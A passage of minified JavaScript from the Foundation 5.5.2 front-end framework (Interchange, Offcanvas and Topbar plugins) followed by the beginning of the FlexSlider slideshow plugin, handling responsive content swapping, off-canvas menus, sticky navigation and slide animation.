2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(e,n,i){if(null!==e&&/IMG/.test(e[0].nodeName)){var a=e[0].src;if(new RegExp(n,"i").test(a))return;return e.attr("src",n),i(e[0].src)}var o=e.data(this.data_attr+"-last-path"),s=this;if(o!=n)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(n)?(t(e).css("background-image","url("+n+")"),e.data("interchange-last-path",n),i(n)):t.get(n,(function(t){e.html(t),e.data(s.data_attr+"-last-path",n),i()}))}}},init:function(e,n,i){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),t.extend(!0,this.settings,n,i),this.bindings(n,i),this.reflow()},get_media_hash:function(){var t="";for(var e in this.settings.named_queries)t+=matchMedia(this.settings.named_queries[e]).matches.toString();return t},events:function(){var n,i=this;return t(e).off(".interchange").on("resize.fndtn.interchange",i.throttle((function(){var t=i.get_media_hash();t!==n&&i.resize(),n=t}),50)),this},resize:function(){var e=this.cache;if(this.images_loaded&&this.nodes_loaded){for(var n in e)if(e.hasOwnProperty(n)){var i=this.results(n,e[n]);i&&this.settings.directives[i.scenario[1]].call(this,i.el,i.scenario[0],function(t){if(arguments[0]instanceof Array)var e=arguments[0];else e=Array.prototype.slice.call(arguments,0);return function(){t.el.trigger(t.scenario[1],e)}}(i))}}else setTimeout(t.proxy(this.resize,this),50)},results:function(t,e){var n=e.length;if(n>0)for(var i=this.S("["+this.add_namespace("data-uuid")+'="'+t+'"]');n--;){var a=e[n][2];if((this.settings.named_queries.hasOwnProperty(a)?matchMedia(this.settings.named_queries[a]):matchMedia(a)).matches)return{el:i,scenario:e[n]}}return!1},load:function(t,e){return(void 0===this["cached_"+t]||e)&&this["update_"+t](),this["cached_"+t]},update_images:function(){var t=this.S("img["+this.data_attr+"]"),e=t.length,n=e,i=0,a=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===e;n--;){if(i++,t[n])(t[n].getAttribute(a)||"").length>0&&this.cached_images.push(t[n]);i===e&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var t=this.S("["+this.data_attr+"]").not("img"),e=t.length,n=e,i=0,a=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===e;n--;){i++,(t[n].getAttribute(a)||"").length>0&&this.cached_nodes.push(t[n]),i===e&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(n){for(var i=this["cached_"+n].length;i--;)this.object(t(this["cached_"+n][i]));return t(e).trigger("resize.fndtn.interchange")},convert_directive:function(t){var e=this.trim(t);return e.length>0?e:"replace"},parse_scenario:function(t){var e=t[0].match(/(.+),\s*(\w+)\s*$/),n=t[1].match(/(.*)\)/);if(e)var i=e[1],a=e[2];else i=t[0].split(/,\s*$/)[0],a="";return[this.trim(i),this.convert_directive(a),this.trim(n[1])]},object:function(t){var e=this.parse_data_attr(t),n=[],i=e.length;if(i>0)for(;i--;){var a=e[i].split(/,\s?\(/);if(a.length>1){var o=this.parse_scenario(a);n.push(o)}}return this.store(t,n)},store:function(t,e){var n=this.random_str(),i=t.data(this.add_namespace("uuid",!0));return this.cache[i]?this.cache[i]:(t.attr(this.add_namespace("data-uuid"),n),this.cache[n]=e)},trim:function(e){return"string"==typeof e?t.trim(e):e},set_data_attr:function(t){return t?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(t){for(var e=t.attr(this.attr_name()).split(/\[(.*?)\]/),n=e.length,i=[];n--;)e[n].replace(/[\W\d]+/,"").length>4&&i.push(e[n]);return i},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,window,window.document),function(t,e,n,i){Foundation.libs.offcanvas={name:"offcanvas",version:"5.5.2",settings:{open_method:"move",close_on_click:!1},init:function(t,e,n){this.bindings(e,n)},events:function(){var e=this,n=e.S,i="",a="",o="";"move"===this.settings.open_method?(i="move-",a="right",o="left"):"overlap_single"===this.settings.open_method?(i="offcanvas-overlap-",a="right",o="left"):"overlap"===this.settings.open_method&&(i="offcanvas-overlap"),n(this.scope).off(".offcanvas").on("click.fndtn.offcanvas",".left-off-canvas-toggle",(function(o){e.click_toggle_class(o,i+a),"overlap"!==e.settings.open_method&&n(".left-submenu").removeClass(i+a),t(".left-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".left-off-canvas-menu a",(function(o){var s=e.get_settings(o),r=n(this).parent();!s.close_on_click||r.hasClass("has-submenu")||r.hasClass("back")?n(this).parent().hasClass("has-submenu")?(o.preventDefault(),n(this).siblings(".left-submenu").toggleClass(i+a)):r.hasClass("back")&&(o.preventDefault(),r.parent().removeClass(i+a)):(e.hide.call(e,i+a,e.get_wrapper(o)),r.parent().removeClass(i+a)),t(".left-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".right-off-canvas-toggle",(function(a){e.click_toggle_class(a,i+o),"overlap"!==e.settings.open_method&&n(".right-submenu").removeClass(i+o),t(".right-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".right-off-canvas-menu a",(function(a){var s=e.get_settings(a),r=n(this).parent();!s.close_on_click||r.hasClass("has-submenu")||r.hasClass("back")?n(this).parent().hasClass("has-submenu")?(a.preventDefault(),n(this).siblings(".right-submenu").toggleClass(i+o)):r.hasClass("back")&&(a.preventDefault(),r.parent().removeClass(i+o)):(e.hide.call(e,i+o,e.get_wrapper(a)),r.parent().removeClass(i+o)),t(".right-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".exit-off-canvas",(function(s){e.click_remove_class(s,i+o),n(".right-submenu").removeClass(i+o),a&&(e.click_remove_class(s,i+a),n(".left-submenu").removeClass(i+o)),t(".right-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".exit-off-canvas",(function(n){e.click_remove_class(n,i+o),t(".left-off-canvas-toggle").attr("aria-expanded","false"),a&&(e.click_remove_class(n,i+a),t(".right-off-canvas-toggle").attr("aria-expanded","false"))}))},toggle:function(t,e){(e=e||this.get_wrapper()).is("."+t)?this.hide(t,e):this.show(t,e)},show:function(t,e){(e=e||this.get_wrapper()).trigger("open.fndtn.offcanvas"),e.addClass(t)},hide:function(t,e){(e=e||this.get_wrapper()).trigger("close.fndtn.offcanvas"),e.removeClass(t)},click_toggle_class:function(t,e){t.preventDefault();var n=this.get_wrapper(t);this.toggle(e,n)},click_remove_class:function(t,e){t.preventDefault();var n=this.get_wrapper(t);this.hide(e,n)},get_settings:function(t){return this.S(t.target).closest("["+this.attr_name()+"]").data(this.attr_name(!0)+"-init")||this.settings},get_wrapper:function(t){var e=this.S(t?t.target:this.scope).closest(".off-canvas-wrap");return 0===e.length&&(e=this.S(".off-canvas-wrap")),e},reflow:function(){}}}(jQuery,window,window.document),function(t,e,n,i){Foundation.libs.topbar={name:"topbar",version:"5.5.2",settings:{index:0,start_offset:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",mobile_show_parent_link:!0,is_hover:!0,scrolltop:!0,sticky_on:"all",dropdown_autoclose:!0},init:function(e,n,i){Foundation.inherit(this,"add_custom_rule register_media throttle");var a=this;a.register_media("topbar","foundation-mq-topbar"),this.bindings(n,i),a.S("["+this.attr_name()+"]",this.scope).each((function(){var e=t(this),n=e.data(a.attr_name(!0)+"-init");a.S("section, .top-bar-section",this);e.data("index",0);var i=e.parent();i.hasClass("fixed")||a.is_sticky(e,i,n)?(a.settings.sticky_class=n.sticky_class,a.settings.sticky_topbar=e,e.data("height",i.outerHeight()),e.data("stickyoffset",i.offset().top)):e.data("height",e.outerHeight()),n.assembled||a.assemble(e),n.is_hover?a.S(".has-dropdown",e).addClass("not-click"):a.S(".has-dropdown",e).removeClass("not-click"),a.add_custom_rule(".f-topbar-fixed { padding-top: "+e.data("height")+"px }"),i.hasClass("fixed")&&a.S("body").addClass("f-topbar-fixed")}))},is_sticky:function(t,e,n){var i=e.hasClass(n.sticky_class),a=matchMedia(Foundation.media_queries.small).matches,o=matchMedia(Foundation.media_queries.medium).matches,s=matchMedia(Foundation.media_queries.large).matches;return!(!i||"all"!==n.sticky_on)||(!(!(i&&this.small()&&-1!==n.sticky_on.indexOf("small")&&a)||o||s)||(!(!(i&&this.medium()&&-1!==n.sticky_on.indexOf("medium")&&a&&o)||s)||!!(i&&this.large()&&-1!==n.sticky_on.indexOf("large")&&a&&o&&s)))},toggle:function(n){var i,a=this,o=(i=n?a.S(n).closest("["+this.attr_name()+"]"):a.S("["+this.attr_name()+"]")).data(this.attr_name(!0)+"-init"),s=a.S("section, .top-bar-section",i);a.breakpoint()&&(a.rtl?(s.css({right:"0%"}),t(">.name",s).css({right:"100%"})):(s.css({left:"0%"}),t(">.name",s).css({left:"100%"})),a.S("li.moved",s).removeClass("moved"),i.data("index",0),i.toggleClass("expanded").css("height","")),o.scrolltop?i.hasClass("expanded")?i.parent().hasClass("fixed")&&(o.scrolltop?(i.parent().removeClass("fixed"),i.addClass("fixed"),a.S("body").removeClass("f-topbar-fixed"),e.scrollTo(0,0)):i.parent().removeClass("expanded")):i.hasClass("fixed")&&(i.parent().addClass("fixed"),i.removeClass("fixed"),a.S("body").addClass("f-topbar-fixed")):(a.is_sticky(i,i.parent(),o)&&i.parent().addClass("fixed"),i.parent().hasClass("fixed")&&(i.hasClass("expanded")?(i.addClass("fixed"),i.parent().addClass("expanded"),a.S("body").addClass("f-topbar-fixed")):(i.removeClass("fixed"),i.parent().removeClass("expanded"),a.update_sticky_positioning())))},timer:null,events:function(n){var i=this,a=this.S;a(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",(function(t){t.preventDefault(),i.toggle(this)})).on("click.fndtn.topbar contextmenu.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',(function(e){var n=t(this).closest("li"),a=n.closest("["+i.attr_name()+"]").data(i.attr_name(!0)+"-init");a.dropdown_autoclose&&a.is_hover&&t(this).closest(".hover").removeClass("hover");!i.breakpoint()||n.hasClass("back")||n.hasClass("has-dropdown")||i.toggle()})).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",(function(e){var n=a(this),o=a(e.target),s=n.closest("["+i.attr_name()+"]").data(i.attr_name(!0)+"-init");o.data("revealId")?i.toggle():i.breakpoint()||s.is_hover&&!Modernizr.touch||(e.stopImmediatePropagation(),n.hasClass("hover")?(n.removeClass("hover").find("li").removeClass("hover"),n.parents("li.hover").removeClass("hover")):(n.addClass("hover"),t(n).siblings().removeClass("hover"),"A"===o[0].nodeName&&o.parent().hasClass("has-dropdown")&&e.preventDefault()))})).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",(function(t){if(i.breakpoint()){t.preventDefault();var e=a(this),n=e.closest("["+i.attr_name()+"]"),o=n.find("section, .top-bar-section"),s=(e.next(".dropdown").outerHeight(),e.closest("li"));n.data("index",n.data("index")+1),s.addClass("moved"),i.rtl?(o.css({right:-100*n.data("index")+"%"}),o.find(">.name").css({right:100*n.data("index")+"%"})):(o.css({left:-100*n.data("index")+"%"}),o.find(">.name").css({left:100*n.data("index")+"%"})),n.css("height",e.siblings("ul").outerHeight(!0)+n.data("height"))}})),a(e).off(".topbar").on("resize.fndtn.topbar",i.throttle((function(){i.resize.call(i)}),50)).trigger("resize.fndtn.topbar").load((function(){a(this).trigger("resize.fndtn.topbar")})),a("body").off(".topbar").on("click.fndtn.topbar",(function(t){a(t.target).closest("li").closest("li.hover").length>0||a("["+i.attr_name()+"] li.hover").removeClass("hover")})),a(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",(function(t){t.preventDefault();var e=a(this),n=e.closest("["+i.attr_name()+"]"),o=n.find("section, .top-bar-section"),s=(n.data(i.attr_name(!0)+"-init"),e.closest("li.moved")),r=s.parent();n.data("index",n.data("index")-1),i.rtl?(o.css({right:-100*n.data("index")+"%"}),o.find(">.name").css({right:100*n.data("index")+"%"})):(o.css({left:-100*n.data("index")+"%"}),o.find(">.name").css({left:100*n.data("index")+"%"})),0===n.data("index")?n.css("height",""):n.css("height",r.outerHeight(!0)+n.data("height")),setTimeout((function(){s.removeClass("moved")}),300)})),a(this.scope).find(".dropdown a").focus((function(){t(this).parents(".has-dropdown").addClass("hover")})).blur((function(){t(this).parents(".has-dropdown").removeClass("hover")}))},resize:function(){var t=this;t.S("["+this.attr_name()+"]").each((function(){var e,i=t.S(this),a=i.data(t.attr_name(!0)+"-init"),o=i.parent("."+t.settings.sticky_class);if(!t.breakpoint()){var s=i.hasClass("expanded");i.css("height","").removeClass("expanded").find("li").removeClass("hover"),s&&t.toggle(i)}t.is_sticky(i,o,a)&&(o.hasClass("fixed")?(o.removeClass("fixed"),e=o.offset().top,t.S(n.body).hasClass("f-topbar-fixed")&&(e-=i.data("height")),i.data("stickyoffset",e),o.addClass("fixed")):(e=o.offset().top,i.data("stickyoffset",e)))}))},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(e){var n=this,i=e.data(this.attr_name(!0)+"-init"),a=n.S("section, .top-bar-section",e);a.detach(),n.S(".has-dropdown>a",a).each((function(){var e,a=n.S(this),o=a.siblings(".dropdown"),s=a.attr("href");o.find(".title.back").length||(e=1==i.mobile_show_parent_link&&s?t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li class="parent-link hide-for-medium-up"><a class="parent-link js-generated" href="'+s+'">'+a.html()+"</a></li>"):t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5>'),1==i.custom_back_text?t("h5>a",e).html(i.back_text):t("h5>a",e).html("&laquo; "+a.html()),o.prepend(e))})),a.appendTo(e),this.sticky(),this.assembled(e)},assembled:function(e){e.data(this.attr_name(!0),t.extend({},e.data(this.attr_name(!0)),{assembled:!0}))},height:function(e){var n=0,i=this;return t("> li",e).each((function(){n+=i.S(this).outerHeight(!0)})),n},sticky:function(){var t=this;this.S(e).on("scroll",(function(){t.update_sticky_positioning()}))},update_sticky_positioning:function(){var t="."+this.settings.sticky_class,n=this.S(e),i=this;if(i.settings.sticky_topbar&&i.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var a=this.settings.sticky_topbar.data("stickyoffset")+this.settings.start_offset;i.S(t).hasClass("expanded")||(n.scrollTop()>a?i.S(t).hasClass("fixed")||(i.S(t).addClass("fixed"),i.S("body").addClass("f-topbar-fixed")):n.scrollTop()<=a&&i.S(t).hasClass("fixed")&&(i.S(t).removeClass("fixed"),i.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(e).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,window,window.document),function(t){var e=!0;t.flexslider=function(n,i){var a=t(n);void 0===i.rtl&&"rtl"==t("html").attr("dir")&&(i.rtl=!0),a.vars=t.extend({},t.flexslider.defaults,i);var o,s=a.vars.namespace,r=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||r||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,c="click touchend MSPointerUp keyup",d="",u="vertical"===a.vars.direction,h=a.vars.reverse,f=a.vars.itemWidth>0,p="fade"===a.vars.animation,m=""!==a.vars.asNavFor,g={};t.data(n,"flexslider",a),g={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=t(a.vars.selector,a),a.container=t(a.containerSelector,a),a.count=a.slides.length,a.syncExists=t(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=u?"top":a.vars.rtl?"marginRight":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!p&&a.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in e)if(void 0!==t.style[e[n]])return a.pfx=e[n].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=t(a.vars.controlsContainer).length>0&&t(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=t(a.vars.manualControls).length>0&&t(a.vars.manualControls)),""!==a.vars.customDirectionNav&&(a.customDirectionNav=2===t(a.vars.customDirectionNav).length&&t(a.vars.customDirectionNav)),a.vars.randomize&&(a.slides.sort((function(){return Math.round(Math.random())-.5})),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&g.controlNav.setup(),a.vars.directionNav&&g.directionNav.setup(),a.vars.keyboard&&(1===t(a.containerSelector).length||a.vars.multipleKeyboard)&&t(document).bind("keyup",(function(t){var e=t.keyCode;if(!a.animating&&(39===e||37===e)){var n=a.vars.rtl?37===e?a.getTarget("next"):39===e&&a.getTarget("prev"):39===e?a.getTarget("next"):37===e&&a.getTarget("prev");a.flexAnimate(n,a.vars.pauseOnAction)}})),a.vars.mousewheel&&a.bind("mousewheel",(function(t,e,n,i){t.preventDefault();var o=e<0?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(o,a.vars.pauseOnAction)})),a.vars.pausePlay&&g.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&g.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover((function(){a.manualPlay||a.manualPause||a.pause()}),(function(){a.manualPause||a.manualPlay||a.stopped||a.play()})),a.vars.pauseInvisible&&g.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),m&&g.asNav.setup(),l&&a.vars.touch&&g.touch(),(!p||p&&a.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",g.resize),a.find("img").attr("draggable","false"),setTimeout((function(){a.vars.start(a)}),200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(s+"active-slide").eq(a.currentItem).addClass(s+"active-slide"),r?(n._slider=a,a.slides.each((function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)}),!1),e.addEventListener("MSGestureTap",(function(e){e.preventDefault();var n=t(this),i=n.index();t(a.vars.asNavFor).data("flexslider").animating||n.hasClass("active")||(a.direction=a.currentItem<i?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction,!1,!0,!0))}))}))):a.slides.on(c,(function(e){e.preventDefault();var n=t(this),i=n.index();(a.vars.rtl?-1*(n.offset().right-t(a).scrollLeft()):n.offset().left-t(a).scrollLeft())<=0&&n.hasClass(s+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):t(a.vars.asNavFor).data("flexslider").animating||n.hasClass(s+"active-slide")||(a.direction=a.currentItem<i?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){a.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var e,n,i="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",o=1;if(a.controlNavScaffold=t('<ol class="'+s+"control-nav "+s+i+'"></ol>'),a.pagingCount>1)for(var r=0;r<a.pagingCount;r++){void 0===(n=a.slides.eq(r)).attr("data-thumb-alt")&&n.attr("data-thumb-alt","");var l=""!==n.attr("data-thumb-alt")?l=' alt="'+n.attr("data-thumb-alt")+'"':"";if(e="thumbnails"===a.vars.controlNav?'<img src="'+n.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+o+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var u=n.attr("data-thumbcaption");""!==u&&void 0!==u&&(e+='<span class="'+s+'caption">'+u+"</span>")}a.controlNavScaffold.append("<li>"+e+"</li>"),o++}a.controlsContainer?t(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),a.controlNavScaffold.delegate("a, img",c,(function(e){if(e.preventDefault(),""===d||d===e.type){var n=t(this),i=a.controlNav.index(n);n.hasClass(s+"active")||(a.direction=i>a.currentSlide?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()}))},setupManual:function(){a.controlNav=a.manualControls,g.controlNav.active(),a.controlNav.bind(c,(function(e){if(e.preventDefault(),""===d||d===e.type){var n=t(this),i=a.controlNav.index(n);n.hasClass(s+"active")||(i>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(i,a.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=t("."+s+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(s+"active").eq(a.animatingTo).addClass(s+"active")},update:function(e,n){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append(t('<li><a href="#">'+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(n).closest("li").remove(),g.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(n,e):g.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+s+'direction-nav"><li class="'+s+'nav-prev"><a class="'+s+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+s+'nav-next"><a class="'+s+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.customDirectionNav?a.directionNav=a.customDirectionNav:a.controlsContainer?(t(a.controlsContainer).append(e),a.directionNav=t("."+s+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=t("."+s+"direction-nav li a",a)),g.directionNav.update(),a.directionNav.bind(c,(function(e){var n;e.preventDefault(),""!==d&&d!==e.type||(n=t(this).hasClass(s+"next")?a.getTarget("next"):a.getTarget("prev"),a.flexAnimate(n,a.vars.pauseOnAction)),""===d&&(d=e.type),g.setToClearWatchedEvent()}))},update:function(){var t=s+"disabled";1===a.pagingCount?a.directionNav.addClass(t).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(t).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(t).filter("."+s+"prev").addClass(t).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(t).filter("."+s+"next").addClass(t).attr("tabindex","-1"):a.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+s+'pauseplay"><a href="#"></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=t("."+s+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=t("."+s+"pauseplay a",a)),g.pausePlay.update(a.vars.slideshow?s+"pause":s+"play"),a.pausePlay.bind(c,(function(e){e.preventDefault(),""!==d&&d!==e.type||(t(this).hasClass(s+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===d&&(d=e.type),g.setToClearWatchedEvent()}))},update:function(t){"play"===t?a.pausePlay.removeClass(s+"pause").addClass(s+"play").html(a.vars.playText):a.pausePlay.removeClass(s+"play").addClass(s+"pause").html(a.vars.pauseText)}},touch:function(){var t,e,i,o,s,l,c,d,m,g=!1,v=0,b=0;r?(n.style.msTouchAction="none",n._gesture=new MSGesture,n._gesture.target=n,n.addEventListener("MSPointerDown",onMSPointerDown,!1),n._slider=a,n.addEventListener("MSGestureChange",onMSGestureChange,!1),n.addEventListener("MSGestureEnd",onMSGestureEnd,!1)):(c=function(s){a.animating?s.preventDefault():(window.navigator.msPointerEnabled||1===s.touches.length)&&(a.pause(),o=u?a.h:a.w,l=Number(new Date),v=s.touches[0].pageX,b=s.touches[0].pageY,i=f&&h&&a.animatingTo===a.last?0:f&&h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:f&&a.currentSlide===a.last?a.limit:f?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:h?(a.last-a.currentSlide+a.cloneOffset)*o:(a.currentSlide+a.cloneOffset)*o,t=u?b:v,e=u?v:b,n.addEventListener("touchmove",d,!1),n.addEventListener("touchend",m,!1))},d=function(n){v=n.touches[0].pageX,b=n.touches[0].pageY,s=u?t-b:(a.vars.rtl?-1:1)*(t-v);(!(g=u?Math.abs(s)<Math.abs(v-e):Math.abs(s)<Math.abs(b-e))||Number(new Date)-l>500)&&(n.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(s/=0===a.currentSlide&&s<0||a.currentSlide===a.last&&s>0?Math.abs(s)/o+2:1),a.setProps(i+s,"setTouch")))},m=function(r){if(n.removeEventListener("touchmove",d,!1),a.animatingTo===a.currentSlide&&!g&&null!==s){var c=h?-s:s,u=c>0?a.getTarget("next"):a.getTarget("prev");a.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>o/2)?a.flexAnimate(u,a.vars.pauseOnAction):p||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}n.removeEventListener("touchend",m,!1),t=null,e=null,s=null,i=null},n.addEventListener("touchstart",c,!1))},resize:function(){!a.animating&&a.is(":visible")&&(f||a.doMath(),p?g.smoothHeight():f?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):u?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&g.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(t){if(!u||p){var e=p?a:a.viewport;t?e.animate({height:a.slides.eq(a.animatingTo).innerHeight()},t):e.innerHeight(a.slides.eq(a.animatingTo).innerHeight())}},sync:function(e){var n=t(a.vars.sync).data("flexslider"),i=a.animatingTo;switch(e){case"animate":n.flexAnimate(i,a.vars.pauseOnAction,!1,!0);break;case"play":n.playing||n.asNav||n.play();break;case"pause":n.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each((function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")})),e},pauseInvisible:{visProp:null,init:function(){var t=g.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,(function(){g.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()}))}},isHidden:function(){var t=g.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(o),o=setTimeout((function(){d=""}),3e3)}},a.flexAnimate=function(e,n,i,o,r){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),m&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,r)||i)&&a.is(":visible")){if(m&&o){var c=t(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,c.flexAnimate(e,!0,!1,!0,r),a.direction=a.currentItem<e?"next":"prev",c.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return a.currentItem=e,a.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,n&&a.pause(),a.vars.before(a),a.syncExists&&!r&&g.sync("animate"),a.vars.controlNav&&g.controlNav.active(),f||a.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&g.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),p)l?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(y)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var 